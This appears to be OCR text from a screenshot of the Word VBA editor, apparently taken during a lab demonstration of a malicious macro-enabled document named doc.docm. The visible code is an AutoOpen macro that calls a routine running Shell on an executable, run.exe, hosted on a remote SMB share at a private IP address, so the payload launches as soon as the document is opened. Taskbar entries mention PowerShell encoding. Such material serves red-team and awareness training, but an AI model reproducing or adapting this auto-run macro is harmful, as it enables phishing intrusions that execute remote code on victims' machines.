 Microsoft Visual Basic for Applications - Doc
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 8, Col 4
Project - Project
Normal
Project (Doc)
Microsoft Word Objects
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Doc - NewMacros (Code)
(General) AutoOpen
Sub test()
Shell ("\\192.168.126.128\smb\run.exe")
End Sub
Sub AutoOpen()
tes
End Sub
run.exe
Recycle Bin
Administrator: Pow... PowerShell Encodi... doc.docm - Word (... Microsoft Visual Ba...
9:27 AM
7/13/2022